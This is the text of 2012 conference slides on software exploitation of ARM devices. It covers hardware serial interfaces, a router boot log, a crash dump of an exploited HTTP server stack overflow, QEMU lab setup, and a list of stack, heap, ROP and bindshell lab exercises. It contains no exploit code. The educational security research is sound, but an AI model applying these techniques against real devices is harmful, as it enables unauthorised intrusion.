# ADVANCED SOFTWARE EXPLOITATION ON ARM MICROPROCESSORS

http://www.dontstuffbeansupyournose.com

Stephen A. Ridley Stephen C. Lawler

RuxCon Breakpoint 2012







## A bit about us...

- Former coworkers doing infosec research for a defense contractor ManTech
- Now we run a blog together, and try to work together when we can
  - www.dontstuffbeansupyournose.com



http://www.dontstuffbeansupyournose.com
Stephen A. Ridley
Stephen C. Lawler
"Practical ARM Exploitation"





## Who Are We? (Ridley)

Currently: Independent Security Researcher (Xipiter)

Previously: Director of Information Security (at a bank),

Senior Consultant Matasano

Senior Security Researcher McAfee (founded Security Architecture Group)

Kenshoto Founding Member, CSAW CTF Judge (Reverse Engineering)

Guest Lecturer/Instructor (New York University, Netherland Forensics Institute, Department of Defense, Google, et al)

## Who Are We? (Lawler)

Currently: Independent Security Researcher, Software Developer (Bits And Data Associates)

Previously: Principal at Mandiant, Principal at ManTech

Not originally a security guy, used to program Sonar systems for the Navy

Specializing in research, Kernel development, Kernel internals and Advanced Software Exploitation



## Talk Outline

- How did we get started with this stuff?
- "Hardware Hacking for Software People" (ReCon Montreal 2011, SummerCon New York 2011)
- Diving into ARM, developing the "Practical ARM Exploitation" training.
- Building ARM exploitation development environments (emulated and "bare-metal")
- The "Advanced exploitation techniques" we discovered for our training.

## Talk Outline (cont'd)

- What the talk covers? (everything...;-)
  - ROP on ARM: A whole different world.
  - Advanced Exploitation on ARM: Stack Flipping

Conclusions/Recap





# Chips speak to each other with standard protocols!

- Simple standard serial protocols are often used!
- YOU MEAN TO TELL ME CHIPS USE SERIAL!? YES!!
- RS-232, i2c, spi, Microwire, etc
  - Serial comms have low pin-counts (some as low as one wire)
  - Found in: EEPROM, A2D/D2A convertors, LCDs, temperature sensors, which means EVERYTHING!
- Parallel: (hardly ever) requires 8 or more pins.

# Where we found these hardware interfaces.



### What Uses it?

- Analog to Digital Convertors. Found in:
  - batteries, convertors, temperature monitors
- Bus Controllers. Found in:
  - telecom, automotive, Hi-Fi systems, in your PC, consumer electronics
- Real Time Clock/Calendar. Found in:
  - telecom, consumers electronics, clocks, automotive, Hi-Fi systems, PCs, terminals
- LCD/LED Displays and Drivers. Found in:
  - telecom, automotive, metering systems, Point of Sales, handhelds, consumer electronics
- Dip Switch. Found in:
  - telecom, automotive, servers, batteries, convertors, control systems

## How I've found it useful:

- Routers
- BlackBox Hardware PenTests
- HDMI (HDCP protocol)
- VGA (DDC/CI protocol)
- EEPROM









```
SARidleys-MacBook-Air:Desktop sa7$ ./thing.py
--Return--
> /Users/sa7/Desktop/thing.py(11)<module>()->None
-> import pdb; pdb.set_trace()
                                   Logs of it booting!!!
(Pdb) print thang
Value'246'0
MemSize: ' '.....
Flash' 'detected' '@0xbe000000
Signature: ' 'a806
                            ECOS Real Time Operating System!
Broadcom' 'BootLoader' 'Version: ' '2.1.6d' 'release' 'Gnu
Build' 'Date: ' 'Apr' '29' '2004
Build' 'Time:' '17:54:32
Image' '1' 'Program' 'Header:
                                             ' 'eCos' '-' 'hal_diag_init
   'Signature:' 'a806
                                             Init' 'device' /dev/ttydiag'
    'Control:' '0005
                                             Init' 'tty' 'channel:' '802cdbb8
  'Major' 'Rev:' '0400
                                             Init' 'device' /dev/tty0'
  'Minor' 'Rev:' '04ff
                                             Init' 'tty' 'channel:' '802cdbd8
   'Build' 'Time:' '2004/5/8' '04:33:27' 'Z
                                             Init' 'device' /dev/haldiag'
' 'File' 'Length:' '756291' 'bytes
                                             HAL/diag' 'SERIAL' 'init
Load' 'Address:' '80010000
                                             Init' 'device' /dev/ser0'
     'Filename: ' 'ecram_sto.bin
                                             BCM' '33XX' 'SERIAL' 'init' '-' 'dev:' 'fffe0
         'HCS: ' '440a
                                             Set' 'output' 'buffer' '-' 'buf:' '802ffb80'
         'CRC:' '90cc24e0
                                             Set' 'input' 'buffer' '-' 'buf:' '80300380'
                                             BCM' '33XX' 'SERIAL' 'config
```

Image' '2' 'Program' 'Header:

'Control:' '0005

'Signature:' 'a806

'255'

Reading' 'Permanent' 'settings' 'from' 'non-v Checksum' 'for' 'permanent' 'settings:' '0xb Settings' 'were' 'read' 'and' 'verified.

# After fuzzing, the bugs begin to show!



```
r0/zero=00000000' 'r1/at' '=00000000' 'r2/v0' '=ffffffff' 'r3/v1' '=801f965c
r4/a0' '=00000010' 'r5/a1' '=00000000' 'r6/a2' '=801f9a9c' 'r7/a3' '=801f9c88
r8/t0' '=80549184' 'r9/t1' '=00000002' 'r10/t2' '=36313733' 'r11/t3' '=37303030
r12/t4' '=00281f40' 'r13/t5' '=ffffffff' 'r14/t6' '=ffffffff' 'r15/t7' '=801f965c
r16/s0' '=807ee210' 'r17/s1' '=00000000' 'r18/s2' '=80300000' 'r19/s3' '=80300000
r20/s4' '=80549184' 'r21/s5' '=80555b00' 'r22/s6' '=11110016' 'r23/s7' '=11110017
r24/t8' '=0028e550' 'r25/t9' '=ffffffff' 'r26/k0' '=805548a8' 'r27/k1' '=00000000
r28/qp' '=80554808' 'r29/sp' '=80554880' 'r30/fp' '=80555f80' 'r31/ra' '=80022674
PC' ':' '0x80022674'
                       'error' 'addr:' '0x80022650
                                                    Crashes!!!
cause: ' '0x807ee210'
                      'status:'
                                   '0x1000fc00
BCM' 'interrupt' 'enable: ' 'ffffffff7' 'status: ' '00000000
                                                 in the HTTP
entry' '800225f0'
                    'called' 'from' '801fd150
entry' '801fd054'
                    'called' 'from' '801faca4
entry' '801fac9c'
                    'called' 'from' '80138098
                                              server (thttpd)
                   'called' 'from' '80135964
entry' '80138064'
entry' '801358f8'
                   'called' 'from' '80137cb8
entry' '80137c54'
                   'called' 'from' '801fbea8
entry' '801fbe98'
                   'called' 'from' '801fbb7c
entry' '801fbb58'
                   'called' 'from' '801fbed8
entry' '801fbec8'
                   'called' 'from' '80205ae4
                   'called' 'from' '8001037c
entry' '80205ad4'
                  'Return' 'address' '(00000000)' 'invalid' 'or' 'not' 'found.' 'Trace'
entry' '80010358'
Task: ' 'tHttpd
                               Bug in built-in HTTP server.
ID:'
                  '0x0026
Handle: '
                  '0x807ee210
                              Stack Overflow. EXPLOITED.
                    '29
Set' 'Priority:'
```

# Now that we have crashes? What next?



# Time to get good at Reverse Engineering ARM and Exploitation.



# My machines are x86, where do we start with ARM?



(1319481291)

pts: (null)

fsck from util-linux-ng 2.17.2

## The First Lab:

Cot@user-Studio-XPS-435T-9000: ~/overo-my-nano

4.108673] usb 2-1: Product: QEMU USB Keyboard

4.109252] usb 2-1: Manufacturer: QEMU 0.15.50

EMU 0.15.50 QEMU USB Keyboard] on usb-ohci-omap3.0-1/input0

rootfs: clean, 17473/259072 files, 203698/1035264 blocks

4.088562] Freeing init memory: 320K

4.109649] usb 2-1: SerialNumber: 42

omap.0/ohci-omap3.0/usb2/2-1/2-1:1.0/input/input2

5.316955] udev[669]: starting version 167

4.024627] Console: switching to colour frame buffer device 128x48

Last login: Sun Oct 23 02:42:45 UTC 2011 from user-studio-xps-435t-9000.hom

4.065795] twl rtc twl rtc: setting system clock to 2011-10-24 18:34:51 UTC

4.107360] usb 2-1: New USB device found, idVendor=0627, idProduct=0001

#### 662/] Com ole: switching to colour frame bu 1676 regulato \_in\_t\_complete: VDAC: incomp 1.065795) twl\_rtc twl\_rtc: setting system clock 4.088562] Freeing init memory: 320K 4.107360] usb 2-1: New USB device found, idVend 4.107971] usb 2-1: New USB device strings: Mfr= 4.108673] usb 2-1: Product: QEMU USB Keyboard 4.109252] usb 2-1: Manufacturer: QEMU 0.15.50 4.109649] usb 2-1; SerialNumber; 42 4.180389] input: QEMU 0.15.50 QEMU USB Keyboard 4.197326] generic-usb 0003:0627:0001.0001: inpu .0-1/input0 Loading, please wait... 5.316955] udev[669]: starting version 167 Begin: Loading essential drivers ... done. Begin: Running /scripts/init-premount ... done. Begin: Mounting root file system ... Begin: Running Begin: Running /scripts/local-premount ... done. 12.225250] EXT4-fs (mmcblk0p2): mounted filesyst Begin: Running /scripts/local-bottom ... done. done. Begin: Running /scripts/init-bottom ... done. Last login: Mon Oct 24 18:35:30 UTC 2011 on ttyO2 Welcome to Linaro 11.09 (development branch) (GNU/Li 4.061676] regulator init complete: VDAC: incomplete constraints, leaving on \* Documentation: https://wiki.linaro.org/ root@linaro-nano:~# ifconfig Link encap:Ethernet HWaddr 52:54:00:12:34 eth0 inet addr:192.168.1.6 Bcast:192.168.1.255 inet6 addr: fe80::5054:ff:fe12:3456/64 Sco UP BROADCAST RUNNING MULTICAST MTU:1500 4.107971] usb 2-1: New USB device strings: Mfr=1, Product=4, SerialNumber=5 RX packets:21 errors:0 dropped:0 overruns: TX packets:17 errors:0 dropped:0 overruns: collisions:0 txqueuelen:1000 RX bytes:2399 (2.3 KB) TX bytes:1823 (1.8 4.180389] input: QEMU 0.15.50 QEMU USB Keyboard as /devices/platform/usbhs-Interrupt:80 4.197326] generic-usb 0003:0627:0001.0001: input: USB HID v1.11 Keyboard [Q lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host 12.225250] EXT4-fs (mmcblk0p2): mounted filesystem with ordered data mode. 0 UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:0 errors:0 dropped:0 overruns:0 TX packets:0 errors:0 dropped:0 overruns:0 collisions:0 txqueuelen:0 RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)

## Using QEMU we got familiar with ARM:

- Got comfortable with GDB
- We got familiar with ARM architecture and idiosyncracies
- We developed our techniques and tools for writing Assembly Code and Shellcode on ARM
- We got familiar with how Interactive Disassembler (IDA) examined ARM binaries



# We wrote vulnerable apps and developed our exploitation techniques

- Basic Stack Overflows
- Stack Overflows with Return-To-LibC
- Stack Overflows with "No Execute Stack" (XN)
- Advanced Stack Overflows with XN
- Heap Overflows
- Heap Overflows with "No eXecute (XN)" protection

# But we wanted more...we wanted real hardware ARM!



## Finding a hardware ARM Platform

- Almost every cellphone is ARM!
- Android phones are little ARM linux computers
- None of these systems are "Developer Friendly"
  - We can not easily run our many tools on them:
    - languages like Lua and Python
    - shells
    - GNU Utilities, compilers, etc.



# Finding a "developer friendly" hardware ARM Platform

- There are many "open" ARM platforms:
  - Raspberry Pi
  - BeagleBoard
  - ARMini
  - CuBox, etc
- We tried many many systems, and ran into many many problems with building custom Linux distributions with adequate hardware support.

# Finding a "developer friendly" hardware ARM Platform

• After a lot of trouble, we decided on GumStix platform, it met our needs the best (although slightly expensive :-)



# Moving from emulation to "bare metal hardware" development

 Ported the exploits, shellcode, and payloads to our new hardware platform.

Updated the Linux distribution image MANY times for "remote"

access







# Moving from emulation to "bare metal hardware" development

• We collected all of our exploitation tests and exploits into a single image we could use for reference.



```
root@linaro-nano: ~ - ssh - 114×50
7:rim arm sa7$ ssh root@10.0.0.106
root@10.0.0.106's password:
Welcome to Linaro 11.09 (development branch) (GNU/Linux 3.0.0-1004-linaro-omap armv71)
* Documentation: https://wiki.linaro.org/
Last login: Sat Sep 10 02:02:09 2011
root@linaro-nano:~# cat /proc/cpuinfo
               : ARMv7 Processor rev 3 (v71)
Processor
processor
               : 0
BogoMIPS
              : 493.67
Features
               : swp half thumb fastmult vfp edsp thumbee neon vfpv3 tls
CPU implementer: 0x41
CPU architecture: 7
                                                    The Lab Exercises
CPU variant
              : 0x1
              : 0xc08
CPU part
CPU revision : 3
Hardware
               : Gumstix Overo
Revision
               : 0000
Serial
               : 00000000000000000
root@linaro-nano:~# uname -a
Linux linaro-nano 3.0.0-1004-linaro-omap #5~ppa~natty-Ubuntu SMP PREEMPT Mon Aug 22 08:44:20 UTC 2011 armv71 armv7
1 armv71 GNU/Linux
root@linaro-nano:~# 1s
root@linaro-nano:~# ls -alt labs/
total 76
drwxr-xr-x 2 root root 4096 2012-02-27 21:02 basics 5
drwxr-xr-x 2 root root 4096 2012-02-27 21:02 basics 4
drwxr-xr-x 2 root root 4096 2012-02-27 21:02 basics 3
drwxr-xr-x 2 root root 4096 2012-02-27 20:58 advanced stack xn
drwxr-xr-x 2 root root 4096 2012-02-27 20:58 custom rop fullrootshell
drwxr-xr-x 2 root root 4096 2012-02-27 20:58 multi heap lab
drwxr-xr-x 2 root root 4096 2012-02-27 20:58 multi_heap_lab_xn
drwxr-xr-x 2 root root 4096 2012-02-27 20:58 multi heap lab xn aslr
drwxr-xr-x 2 root root 4096 2012-02-27 20:58 restore harness
drwxr-xr-x 2 root root 4096 2012-02-27 20:58 simple heap unlink
drwxr-xr-x 2 root root 4096 2012-02-27 20:58 simple heap wmw
drwxr-xr-x 2 root root 4096 2012-02-27 20:58 simple stack
drwxr-xr-x 2 root root 4096 2012-02-27 20:58 simple stack xn
drwxr-xr-x 19 root root 4096 2012-02-27 20:58 .
drwxr-xr-x 2 root root 4096 2012-02-27 20:58 basics_1
drwxr-xr-x 2 root root 4096 2012-02-27 20:58 basics 1b
drwxr-xr-x 2 root root 4096 2012-02-27 20:58 basics 2
drwxr-xr-x 8 root root 4096 2012-02-27 20:58 bindshell
drwx----- 4 root root 4096 2012-02-27 18:45 ...
```

## Word got out...

- Contacted by:
  - Companies that needed training on ARM exploitation
  - Companies that needed ARM reverse engineering and software exploitation work
  - many others with products (vested interest) in understanding ARM exploitation

### So we did a few contracts:

- Penetration testing of many "black box devices":
  - Smart Power Meters, "Set top boxes", new experimental devices, new "secret" mobile devices from cellphone manufacturers
- We privately have developed techniques for exploiting software running on ARM
